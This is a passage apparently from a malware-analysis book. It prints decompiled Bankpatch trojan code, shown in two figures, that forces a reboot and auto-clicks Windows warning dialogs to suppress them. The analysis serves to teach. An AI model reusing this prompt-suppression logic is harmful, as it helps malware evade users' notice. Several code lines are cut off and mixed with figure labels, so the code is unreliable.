 if ( dwDisposition == v0 )
{
Sleep(0x36EE80u);
OpenProcessToken(0xFFFFFFFFHINSTANCE_ERROR|HANDLE_FLAG_PROTECT_FROM_CL
LookupPrivilegeValueA(v0, "SeShutdownPrivilege", NewState.Privileges);
NewState.PrivilegeCount = 1;
NewState.Privileges[0].Attributes = 2;
AdjustTokenPrivileges(TokenHandle, v0, &NewState, v0, v0, v0);
ExitWindowsEx(2u, v0);
Invoke a reboot/shutdown
}
RegCloseKey(phkResult);
TerminateProcess(0xFFFFFFFFHINSTANCE_ERROR|HANDLE_FLAG_PROTECT_FROM_CLOS
while ( 1 )
{
do
{
Sleep(0xAu);
EnumWindows(EnumFunc, 615);
}
while ( !dword_4081B4 );
do
Catch prompts ASAP
{
Sleep(0xAu);
EnumWindows(EnumFunc, 1556);
}
while ( !dword_4081B4 );
}
Figure 14-13: Bankpatch uses EnumWindows to catch prompts
GetWindowTextA(hDlg, szWndText, 256);
v2 = 'd';
szWndTextCopy = szWndText;
while ( *szWndTextCopy )
{
if ( *szWndTextCopy == 'dniW' )
{
if ( *(szWndTextCopy + 3) == 'swod' )
{
if ( GetDlgItem(hDlg, nIDDlgItem) )
{
itemhwnd = GetDlgItem(hDlg, nIDDlgItem >> 8);
if ( itemhwnd )
{
PostMessageA(itemhwnd, BM_CLICK, 0, 0);
++dword_4081B4;
return 0;
}
Clicking a button
}
}
return 1;
}
++szWndTextCopy;
Figure 14-14: Bankpatch simulates a mouse click